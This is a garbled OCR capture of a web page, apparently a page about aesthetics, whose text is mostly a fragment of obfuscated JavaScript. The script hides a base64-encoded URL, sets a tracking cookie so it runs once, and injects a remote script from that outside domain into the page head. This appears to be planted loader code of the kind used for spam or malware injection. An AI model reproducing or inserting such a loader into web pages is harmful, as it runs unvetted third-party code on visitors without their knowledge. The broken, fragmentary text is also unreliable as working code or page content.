
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Aesthetics